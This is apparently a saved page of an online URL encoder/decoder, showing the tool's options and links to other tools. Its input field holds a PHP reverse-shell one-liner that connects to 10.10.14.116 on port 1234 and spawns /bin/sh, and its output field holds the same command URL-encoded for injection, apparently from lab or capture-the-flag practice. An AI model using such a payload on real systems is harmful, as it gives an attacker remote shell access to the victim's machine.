 URL
Decode and Encode
Decode
Encode
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your data then push the encode button.
php -r '$sock=fsockopen("10.10.14.116",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode ON Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.14.116%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%
263%22%29%3B%27
Encode files to URL-encoded format
Select a file to upload and process, then you can download the encoded result.
Bonus tip: Bookmark us!
Other tools
Base64 Decode
Base64 Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Partner sites
Number System Converter
TV Show and Movie Ratings
Secure Group Chat